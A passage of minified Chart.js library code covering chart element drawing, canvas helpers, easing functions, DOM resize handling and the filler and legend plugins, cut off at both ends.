n={width:e.width,height:e.height},i={x:e.x,y:e.y},a=Math.abs(e.opacity<.001)?0:e.opacity,r=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&r&&(this.drawBackground(i,e,t,n,a),i.x+=e.xPadding,i.y+=e.yPadding,this.drawTitle(i,e,t,a),this.drawBody(i,e,t,a),this.drawFooter(i,e,t,a))}},handleEvent:function(t){var e=this,n=e._options,i=!1;return e._lastActive=e._lastActive||[],"mouseout"===t.type?e._active=[]:e._active=e._chart.getElementsAtEventForMode(t,n.mode,n),i=!g.arrayEquals(e._active,e._lastActive),i&&(e._lastActive=e._active,(n.enabled||n.custom)&&(e._eventPosition={x:t.x,y:t.y},e.update(!0),e.pivot())),i}});n.positioners=m},{26:26,27:27,46:46}],37:[function(t,e,n){"use strict";var i=t(26),a=t(27),r=t(46);i._set("global",{elements:{arc:{backgroundColor:i.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=a.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var n=this._view;if(n){for(var i=r.getAngleFromPoint(n,{x:t,y:e}),a=i.angle,o=i.distance,s=n.startAngle,l=n.endAngle;l<s;)l+=2*Math.PI;for(;a>l;)a-=2*Math.PI;for(;a<s;)a+=2*Math.PI;var u=a>=s&&a<=l,d=o>=n.innerRadius&&o<=n.outerRadius;return u&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,n=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,n=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*n,y:t.y+Math.sin(e)*n}},draw:function(){var t=this._chart.ctx,e=this._view,n=e.startAngle,i=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,n,i),t.arc(e.x,e.y,e.innerRadius,i,n,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{26:26,27:27,46:46}],38:[function(t,e,n){"use strict";var i=t(26),a=t(27),r=t(46),o=i.global;i._set("global",{elements:{line:{tension:.4,backgroundColor:o.defaultColor,borderWidth:3,borderColor:o.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=a.extend({draw:function(){var t,e,n,i,a=this,s=a._view,l=a._chart.ctx,u=s.spanGaps,d=a._children.slice(),c=o.elements.line,h=-1;for(a._loop&&d.length&&d.push(d[0]),l.save(),l.lineCap=s.borderCapStyle||c.borderCapStyle,l.setLineDash&&l.setLineDash(s.borderDash||c.borderDash),l.lineDashOffset=s.borderDashOffset||c.borderDashOffset,l.lineJoin=s.borderJoinStyle||c.borderJoinStyle,l.lineWidth=s.borderWidth||c.borderWidth,l.strokeStyle=s.borderColor||o.defaultColor,l.beginPath(),h=-1,t=0;t<d.length;++t)e=d[t],n=r.previousItem(d,t),i=e._view,0===t?i.skip||(l.moveTo(i.x,i.y),h=t):(n=h===-1?n:d[h],i.skip||(h!==t-1&&!u||h===-1?l.moveTo(i.x,i.y):r.canvas.lineTo(l,n._view,e._view),h=t));l.stroke(),l.restore()}})},{26:26,27:27,46:46}],39:[function(t,e,n){"use strict";function i(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}function a(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius}var r=t(26),o=t(27),s=t(46),l=r.global.defaultColor;r._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:l,borderColor:l,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=o.extend({inRange:function(t,e){var n=this._view;return!!n&&Math.pow(t-n.x,2)+Math.pow(e-n.y,2)<Math.pow(n.hitRadius+n.radius,2)},inLabelRange:i,inXRange:i,inYRange:a,getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,n=this._model,i=this._chart.ctx,a=e.pointStyle,o=e.rotation,u=e.radius,d=e.x,c=e.y,h=1.01;e.skip||(void 0===t||n.x>=t.left&&t.right*h>=n.x&&n.y>=t.top&&t.bottom*h>=n.y)&&(i.strokeStyle=e.borderColor||l,i.lineWidth=s.valueOrDefault(e.borderWidth,r.global.elements.point.borderWidth),i.fillStyle=e.backgroundColor||l,s.canvas.drawPoint(i,a,u,d,c,o))}})},{26:26,27:27,46:46}],40:[function(t,e,n){"use strict";function i(t){return void 0!==t._view.width}function a(t){var e,n,a,r,o=t._view;if(i(t)){var s=o.width/2;e=o.x-s,n=o.x+s,a=Math.min(o.y,o.base),r=Math.max(o.y,o.base)}else{var l=o.height/2;e=Math.min(o.x,o.base),n=Math.max(o.x,o.base),a=o.y-l,r=o.y+l}return{left:e,top:a,right:n,bottom:r}}var r=t(26),o=t(27);r._set("global",{elements:{rectangle:{backgroundColor:r.global.defaultColor,borderColor:r.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=o.extend({draw:function(){function t(t){return v[(b+t)%4]}var e,n,i,a,r,o,s,l=this._chart.ctx,u=this._view,d=u.borderWidth;if(u.horizontal?(e=u.base,n=u.x,i=u.y-u.height/2,a=u.y+u.height/2,r=n>e?1:-1,o=1,s=u.borderSkipped||"left"):(e=u.x-u.width/2,n=u.x+u.width/2,i=u.y,a=u.base,r=1,o=a>i?1:-1,s=u.borderSkipped||"bottom"),d){var c=Math.min(Math.abs(e-n),Math.abs(i-a));d=d>c?c:d;var h=d/2,f=e+("left"!==s?h*r:0),g=n+("right"!==s?-h*r:0),m=i+("top"!==s?h*o:0),p=a+("bottom"!==s?-h*o:0);f!==g&&(i=m,a=p),m!==p&&(e=f,n=g)}l.beginPath(),l.fillStyle=u.backgroundColor,l.strokeStyle=u.borderColor,l.lineWidth=d;var v=[[e,a],[e,i],[n,i],[n,a]],y=["bottom","left","top","right"],b=y.indexOf(s,0);b===-1&&(b=0);var x=t(0);l.moveTo(x[0],x[1]);for(var _=1;_<4;_++)x=t(_),l.lineTo(x[0],x[1]);l.fill(),d&&l.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var n=!1;if(this._view){var i=a(this);n=t>=i.left&&t<=i.right&&e>=i.top&&e<=i.bottom}return n},inLabelRange:function(t,e){var n=this;if(!n._view)return!1;var r=!1,o=a(n);return r=i(n)?t>=o.left&&t<=o.right:e>=o.top&&e<=o.bottom},inXRange:function(t){var e=a(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=a(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,n=this._view;return i(this)?(t=n.x,e=(n.y+n.base)/2):(t=(n.x+n.base)/2,e=n.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{26:26,27:27}],41:[function(t,e,n){"use strict";e.exports={},e.exports.Arc=t(37),e.exports.Line=t(38),e.exports.Point=t(39),e.exports.Rectangle=t(40)},{37:37,38:38,39:39,40:40}],42:[function(t,e,n){"use strict";var i=t(43),n=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,n,i,a,r){if(r){var o=1e-7,s=Math.min(r,a/2-o,i/2-o);t.moveTo(e+s,n),t.lineTo(e+i-s,n),t.arcTo(e+i,n,e+i,n+s,s),t.lineTo(e+i,n+a-s),t.arcTo(e+i,n+a,e+i-s,n+a,s),t.lineTo(e+s,n+a),t.arcTo(e,n+a,e,n+a-s,s),t.lineTo(e,n+s),t.arcTo(e,n,e+s,n,s),t.closePath(),t.moveTo(e,n)}else t.rect(e,n,i,a)},drawPoint:function(t,e,n,i,a,r){var o,s,l,u,d,c;if(r=r||0,e&&"object"==typeof e&&(o=e.toString(),"[object HTMLImageElement]"===o||"[object HTMLCanvasElement]"===o))return void t.drawImage(e,i-e.width/2,a-e.height/2,e.width,e.height);if(!(isNaN(n)||n<=0)){switch(t.save(),t.translate(i,a),t.rotate(r*Math.PI/180),t.beginPath(),e){default:t.arc(0,0,n,0,2*Math.PI),t.closePath();break;case"triangle":s=3*n/Math.sqrt(3),d=s*Math.sqrt(3)/2,t.moveTo(-s/2,d/3),t.lineTo(s/2,d/3),t.lineTo(0,-2*d/3),t.closePath();break;case"rect":c=1/Math.SQRT2*n,t.rect(-c,-c,2*c,2*c);break;case"rectRounded":var h=n/Math.SQRT2,f=-h,g=-h,m=Math.SQRT2*n;this.roundedRect(t,f,g,m,m,.425*n);break;case"rectRot":c=1/Math.SQRT2*n,t.moveTo(-c,0),t.lineTo(0,c),t.lineTo(c,0),t.lineTo(0,-c),t.closePath();break;case"cross":t.moveTo(0,n),t.lineTo(0,-n),t.moveTo(-n,0),t.lineTo(n,0);break;case"crossRot":l=Math.cos(Math.PI/4)*n,u=Math.sin(Math.PI/4)*n,t.moveTo(-l,-u),t.lineTo(l,u),t.moveTo(-l,u),t.lineTo(l,-u);break;case"star":t.moveTo(0,n),t.lineTo(0,-n),t.moveTo(-n,0),t.lineTo(n,0),l=Math.cos(Math.PI/4)*n,u=Math.sin(Math.PI/4)*n,t.moveTo(-l,-u),t.lineTo(l,u),t.moveTo(-l,u),t.lineTo(l,-u);break;case"line":t.moveTo(-n,0),t.lineTo(n,0);break;case"dash":t.moveTo(0,0),t.lineTo(n,0)}t.fill(),t.stroke(),t.restore()}},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,n,i){return n.steppedLine?("after"===n.steppedLine&&!i||"after"!==n.steppedLine&&i?t.lineTo(e.x,n.y):t.lineTo(n.x,e.y),void t.lineTo(n.x,n.y)):n.tension?void t.bezierCurveTo(i?e.controlPointPreviousX:e.controlPointNextX,i?e.controlPointPreviousY:e.controlPointNextY,i?n.controlPointNextX:n.controlPointPreviousX,i?n.controlPointNextY:n.controlPointPreviousY,n.x,n.y):void t.lineTo(n.x,n.y)}};i.clear=n.clear,i.drawRoundedRectangle=function(t){t.beginPath(),n.roundedRect.apply(n,arguments)}},{43:43}],43:[function(t,e,n){"use strict";var i={noop:function(){},uid:function(){var t=0;return function(){return t++}}(),isNullOrUndef:function(t){return null===t||"undefined"==typeof t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return"undefined"==typeof t?e:t},valueAtIndexOrDefault:function(t,e,n){return i.valueOrDefault(i.isArray(t)?t[e]:t,n)},callback:function(t,e,n){if(t&&"function"==typeof t.call)return t.apply(n,e)},each:function(t,e,n,a){var r,o,s;if(i.isArray(t))if(o=t.length,a)for(r=o-1;r>=0;r--)e.call(n,t[r],r);else for(r=0;r<o;r++)e.call(n,t[r],r);else if(i.isObject(t))for(s=Object.keys(t),o=s.length,r=0;r<o;r++)e.call(n,t[s[r]],s[r])},arrayEquals:function(t,e){var n,a,r,o;if(!t||!e||t.length!==e.length)return!1;for(n=0,a=t.length;n<a;++n)if(r=t[n],o=e[n],r instanceof Array&&o instanceof Array){if(!i.arrayEquals(r,o))return!1}else if(r!==o)return!1;return!0},clone:function(t){if(i.isArray(t))return t.map(i.clone);if(i.isObject(t)){for(var e={},n=Object.keys(t),a=n.length,r=0;r<a;++r)e[n[r]]=i.clone(t[n[r]]);return e}return t},_merger:function(t,e,n,a){var r=e[t],o=n[t];i.isObject(r)&&i.isObject(o)?i.merge(r,o,a):e[t]=i.clone(o)},_mergerIf:function(t,e,n){var a=e[t],r=n[t];i.isObject(a)&&i.isObject(r)?i.mergeIf(a,r):e.hasOwnProperty(t)||(e[t]=i.clone(r))},merge:function(t,e,n){var a,r,o,s,l,u=i.isArray(e)?e:[e],d=u.length;if(!i.isObject(t))return t;for(n=n||{},a=n.merger||i._merger,r=0;r<d;++r)if(e=u[r],i.isObject(e))for(o=Object.keys(e),l=0,s=o.length;l<s;++l)a(o[l],t,e,n);return t},mergeIf:function(t,e){return i.merge(t,e,{merger:i._mergerIf})},extend:function(t){for(var e=function(e,n){t[n]=e},n=1,a=arguments.length;n<a;++n)i.each(arguments[n],e);return t},inherits:function(t){var e=this,n=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},a=function(){this.constructor=n};return a.prototype=e.prototype,n.prototype=new a,n.extend=i.inherits,t&&i.extend(n.prototype,t),n.__super__=e.prototype,n}};e.exports=i,i.callCallback=i.callback,i.indexOf=function(t,e,n){return Array.prototype.indexOf.call(t,e,n)},i.getValueOrDefault=i.valueOrDefault,i.getValueAtIndexOrDefault=i.valueAtIndexOrDefault},{}],44:[function(t,e,n){"use strict";var i=t(43),a={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-Math.cos(t*(Math.PI/2))+1},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:-Math.pow(2,-10*t)+1},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1===t?1:(n||(n=.3),i<1?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),-(i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)))},easeOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:1===t?1:(n||(n=.3),i<1?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/n)+1)},easeInOutElastic:function(t){var e=1.70158,n=0,i=1;return 0===t?0:2===(t/=.5)?1:(n||(n=.45),i<1?(i=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/i),t<1?-.5*(i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)):i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)*.5+1)},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-a.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*a.easeInBounce(2*t):.5*a.easeOutBounce(2*t-1)+.5}};e.exports={effects:a},i.easingEffects=a},{43:43}],45:[function(t,e,n){"use strict";var i=t(43);e.exports={toLineHeight:function(t,e){var n=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!n||"normal"===n[1])return 1.2*e;switch(t=+n[2],n[3]){case"px":return t;
case"%":t/=100}return e*t},toPadding:function(t){var e,n,a,r;return i.isObject(t)?(e=+t.top||0,n=+t.right||0,a=+t.bottom||0,r=+t.left||0):e=n=a=r=+t||0,{top:e,right:n,bottom:a,left:r,height:e+a,width:r+n}},resolve:function(t,e,n){var a,r,o;for(a=0,r=t.length;a<r;++a)if(o=t[a],void 0!==o&&(void 0!==e&&"function"==typeof o&&(o=o(e)),void 0!==n&&i.isArray(o)&&(o=o[n]),void 0!==o))return o}}},{43:43}],46:[function(t,e,n){"use strict";e.exports=t(43),e.exports.easing=t(44),e.exports.canvas=t(42),e.exports.options=t(45)},{42:42,43:43,44:44,45:45}],47:[function(t,e,n){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],48:[function(t,e,n){"use strict";function i(t,e){var n=p.getStyle(t,e),i=n&&n.match(/^(\d+)(\.\d+)?px$/);return i?Number(i[1]):void 0}function a(t,e){var n=t.style,a=t.getAttribute("height"),r=t.getAttribute("width");if(t[v]={initial:{height:a,width:r,style:{display:n.display,height:n.height,width:n.width}}},n.display=n.display||"block",null===r||""===r){var o=i(t,"width");void 0!==o&&(t.width=o)}if(null===a||""===a)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var s=i(t,"height");void 0!==o&&(t.height=s)}return t}function r(t,e,n){t.addEventListener(e,n,M)}function o(t,e,n){t.removeEventListener(e,n,M)}function s(t,e,n,i,a){return{type:t,chart:e,native:a||null,x:void 0!==n?n:null,y:void 0!==i?i:null}}function l(t,e){var n=k[t.type]||t.type,i=p.getRelativePosition(t,e);return s(n,e,i.x,i.y,t)}function u(t,e){var n=!1,i=[];return function(){i=Array.prototype.slice.call(arguments),e=e||this,n||(n=!0,p.requestAnimFrame.call(window,function(){n=!1,t.apply(e,i)}))}}function d(t){var e=document.createElement("div"),n=y+"size-monitor",i=1e6,a="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=a,e.className=n,e.innerHTML='<div class="'+n+'-expand" style="'+a+'"><div style="position:absolute;width:'+i+"px;height:"+i+'px;left:0;top:0"></div></div><div class="'+n+'-shrink" style="'+a+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var o=e.childNodes[0],s=e.childNodes[1];e._reset=function(){o.scrollLeft=i,o.scrollTop=i,s.scrollLeft=i,s.scrollTop=i};var l=function(){e._reset(),t()};return r(o,"scroll",l.bind(o,"expand")),r(s,"scroll",l.bind(s,"shrink")),e}function c(t,e){var n=t[v]||(t[v]={}),i=n.renderProxy=function(t){t.animationName===x&&e()};p.each(_,function(e){r(t,e,i)}),n.reflow=!!t.offsetParent,t.classList.add(b)}function h(t){var e=t[v]||{},n=e.renderProxy;n&&(p.each(_,function(e){o(t,e,n)}),delete e.renderProxy),t.classList.remove(b)}function f(t,e,n){var i=t[v]||(t[v]={}),a=i.resizer=d(u(function(){if(i.resizer)return e(s("resize",n))}));c(t,function(){if(i.resizer){var e=t.parentNode;e&&e!==a.parentNode&&e.insertBefore(a,e.firstChild),a._reset()}})}function g(t){var e=t[v]||{},n=e.resizer;delete e.resizer,h(t),n&&n.parentNode&&n.parentNode.removeChild(n)}function m(t,e){var n=t._style||document.createElement("style");t._style||(t._style=n,e="/* Chart.js */\n"+e,n.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(n)),n.appendChild(document.createTextNode(e))}var p=t(46),v="$chartjs",y="chartjs-",b=y+"render-monitor",x=y+"render-animation",_=["animationstart","webkitAnimationStart"],k={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},w=function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}(),M=!!w&&{passive:!0};e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t="from{opacity:0.99}to{opacity:1}";m(this,"@-webkit-keyframes "+x+"{"+t+"}@keyframes "+x+"{"+t+"}."+b+"{-webkit-animation:"+x+" 0.001s;animation:"+x+" 0.001s;}")},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var n=t&&t.getContext&&t.getContext("2d");return n&&n.canvas===t?(a(t,e),n):null},releaseContext:function(t){var e=t.canvas;if(e[v]){var n=e[v].initial;["height","width"].forEach(function(t){var i=n[t];p.isNullOrUndef(i)?e.removeAttribute(t):e.setAttribute(t,i)}),p.each(n.style||{},function(t,n){e.style[n]=t}),e.width=e.width,delete e[v]}},addEventListener:function(t,e,n){var i=t.canvas;if("resize"===e)return void f(i,n,t);var a=n[v]||(n[v]={}),o=a.proxies||(a.proxies={}),s=o[t.id+"_"+e]=function(e){n(l(e,t))};r(i,e,s)},removeEventListener:function(t,e,n){var i=t.canvas;if("resize"===e)return void g(i,n);var a=n[v]||{},r=a.proxies||{},s=r[t.id+"_"+e];s&&o(i,e,s)}},p.addEvent=r,p.removeEvent=o},{46:46}],49:[function(t,e,n){"use strict";var i=t(46),a=t(47),r=t(48),o=r._enabled?r:a;e.exports=i.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},o)},{46:46,47:47,48:48}],50:[function(t,e,n){"use strict";e.exports={},e.exports.filler=t(51),e.exports.legend=t(52),e.exports.title=t(53)},{51:51,52:52,53:53}],51:[function(t,e,n){"use strict";function i(t,e,n){var i,a=t._model||{},r=a.fill;if(void 0===r&&(r=!!a.backgroundColor),r===!1||null===r)return!1;if(r===!0)return"origin";if(i=parseFloat(r,10),isFinite(i)&&Math.floor(i)===i)return"-"!==r[0]&&"+"!==r[0]||(i=e+i),!(i===e||i<0||i>=n)&&i;switch(r){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return r;default:return!1}}function a(t){var e,n=t.el._model||{},i=t.el._scale||{},a=t.fill,r=null;if(isFinite(a))return null;if("start"===a?r=void 0===n.scaleBottom?i.bottom:n.scaleBottom:"end"===a?r=void 0===n.scaleTop?i.top:n.scaleTop:void 0!==n.scaleZero?r=n.scaleZero:i.getBasePosition?r=i.getBasePosition():i.getBasePixel&&(r=i.getBasePixel()),void 0!==r&&null!==r){if(void 0!==r.x&&void 0!==r.y)return r;if("number"==typeof r&&isFinite(r))return e=i.isHorizontal(),{x:e?r:null,y:e?null:r}}return null}function r(t,e,n){var i,a=t[e],r=a.fill,o=[e];if(!n)return r;for(;r!==!1&&o.indexOf(r)===-1;){if(!isFinite(r))return r;if(i=t[r],!i)return!1;if(i.visible)return r;o.push(r),r=i.fill}return!1}function o(t){var e=t.fill,n="dataset";return e===!1?null:(isFinite(e)||(n="boundary"),f[n](t))}function s(t){return t&&!t.skip}function l(t,e,n,i,a){var r;if(i&&a){for(t.moveTo(e[0].x,e[0].y),r=1;r<i;++r)h.canvas.lineTo(t,e[r-1],e[r]);for(t.lineTo(n[a-1].x,n[a-1].y),r=a-1;r>0;--r)h.canvas.lineTo(t,n[r],n[r-1],!0)}}function u(t,e,n,i,a,r){var o,u,d,c,h,f,g,m=e.length,p=i.spanGaps,v=[],y=[],b=0,x=0;for(t.beginPath(),o=0,u=m+!!r;o<u;++o)d=o%m,c=e[d]._view,h=n(c,d,i),f=s(c),g=s(h),f&&g?(b=v.push(c),x=y.push(h)):b&&x&&(p?(f&&v.push(c),g&&y.push(h)):(l(t,v,y,b,x),b=x=0,v=[],y=[]));l(t,v,y,b,x),t.closePath(),t.fillStyle=a,t.fill()}var d=t(26),c=t(41),h=t(46);d._set("global",{plugins:{filler:{propagate:!0}}});var f={dataset:function(t){var e=t.fill,n=t.chart,i=n.getDatasetMeta(e),a=i&&n.isDatasetVisible(e),r=a&&i.dataset._children||[],o=r.length||0;return o?function(t,e){return e<o&&r[e]._view||null}:null},boundary:function(t){var e=t.boundary,n=e?e.x:null,i=e?e.y:null;return function(t){return{x:null===n?t.x:n,y:null===i?t.y:i}}}};e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var n,s,l,u,d=(t.data.datasets||[]).length,h=e.propagate,f=[];for(s=0;s<d;++s)n=t.getDatasetMeta(s),l=n.dataset,u=null,l&&l._model&&l instanceof c.Line&&(u={visible:t.isDatasetVisible(s),fill:i(l,s,d),chart:t,el:l}),n.$filler=u,f.push(u);for(s=0;s<d;++s)u=f[s],u&&(u.fill=r(f,s,h),u.boundary=a(u),u.mapper=o(u))},beforeDatasetDraw:function(t,e){var n=e.meta.$filler;if(n){var i=t.ctx,a=n.el,r=a._view,o=a._children||[],s=n.mapper,l=r.backgroundColor||d.global.defaultColor;s&&l&&o.length&&(h.canvas.clipArea(i,t.chartArea),u(i,o,s,r,l,a._loop),h.canvas.unclipArea(i))}}}},{26:26,41:41,46:46}],52:[function(t,e,n){"use strict";function i(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}function a(t,e){var n=new d({ctx:t.ctx,options:e,chart:t});l.configure(t,n,e),l.addBox(t,n),t.legend=n}var r=t(26),o=t(27),s=t(46),l=t(31),u=s.noop;r._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var n=e.datasetIndex,i=this.chart,a=i.getDatasetMeta(n);a.hidden=null===a.hidden?!i.data.datasets[n].hidden:null,i.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return s.isArray(e.datasets)?e.datasets.map(function(e,n){return{text:e.label,fillStyle:s.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(n),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:n}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var n=0;n<t.data.datasets.length;n++)e.push('<li><span style="background-color:'+t.data.datasets[n].backgroundColor+'"></span>'),t.data.datasets[n].label&&e.push(t.data.datasets[n].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var d=o.extend({initialize:function(t){s.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:u,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:u,beforeSetDimensions:u,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:u,beforeBuildLabels:u,buildLabels:function(){var t=this,e=t.options.labels||{},n=s.callback(e.generateLabels,[t.chart],t)||[];e.filter&&(n=n.filter(function(n){return e.filter(n,t.chart.data)})),t.options.reverse&&n.reverse(),t.legendItems=n},afterBuildLabels:u,beforeFit:u,fit:function(){var t=this,e=t.options,n=e.labels,a=e.display,o=t.ctx,l=r.global,u=s.valueOrDefault,d=u(n.fontSize,l.defaultFontSize),c=u(n.fontStyle,l.defaultFontStyle),h=u(n.fontFamily,l.defaultFontFamily),f=s.fontString(d,c,h),g=t.legendHitBoxes=[],m=t.minSize,p=t.isHorizontal();if(p?(m.width=t.maxWidth,m.height=a?10:0):(m.width=a?10:0,m.height=t.maxHeight),a)if(o.font=f,p){var v=t.lineWidths=[0],y=t.legendItems.length?d+n.padding:0;o.textAlign="left",o.textBaseline="top",s.each(t.legendItems,function(e,a){var r=i(n,d),s=r+d/2+o.measureText(e.text).width;v[v.length-1]+s+n.padding>=t.width&&(y+=d+n.padding,v[v.length]=t.left),g[a]={left:0,top:0,width:s,height:d},v[v.length-1]+=s+n.padding}),m.height+=y}else{var b=n.padding,x=t.columnWidths=[],_=n.padding,k=0,w=0,M=d+b;s.each(t.legendItems,function(t,e){var a=i(n,d),r=a+d/2+o.measureText(t.text).width;w+M>m.height&&(_+=k+n.padding,x.push(k),k=0,w=0),k=Math.max(k,r),w+=M,g[e]={left:0,top:0,width:r,height:d}}),_+=k,x.push(k),m.width+=_}t.width=m.width,t.height=m.height},afterFit:u,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var 